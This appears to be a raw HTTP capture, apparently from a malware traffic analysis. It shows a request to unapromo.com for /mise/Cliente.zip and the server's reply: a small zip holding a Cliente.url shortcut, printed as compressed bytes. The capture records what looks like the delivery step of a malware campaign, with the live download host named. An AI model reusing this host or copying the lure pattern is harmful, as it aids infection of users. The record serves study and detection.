 GET /mise/Cliente.zip HTTP/1.1
Host: unapromo.com
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 S
afari/537.36 Edg/110.0.1587.63
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: it
HTTP/1.1 200 OK
Date: Tue, 07 Mar 2023 02:01:58 GMT
Server: Apache
Upgrade: h2,h2c
Connection: Upgrade
Last-Modified: Mon, 06 Mar 2023 04:24:06 GMT
Accept-Ranges: bytes
Content-Length: 462
host-header: c2hhcmVkLmJsdWVob3N0LmNvbQ==
Content-Type: application/zip
PK........H*fV................Cliente/PK.........*fV.K[.............Cliente/Cliente.url=..
.0.E.@.D......R..3.E.Z....m"I....
*..r...T\90
\y..57w..7Zq......B.-..._    i......,;.. ...    S.GA/-........?.?cyV..j...v...8..b-D....0....(L.t..W...If/..3.
..0.....PK..?.......H*fV..............$...............Cliente/
. ...........q..O....q..O...u...O..PK..?........*fV.K[...........$....... ...&...Cliente/Cliente.url
. ...........ht.O...|a..O..+u...O..PK....................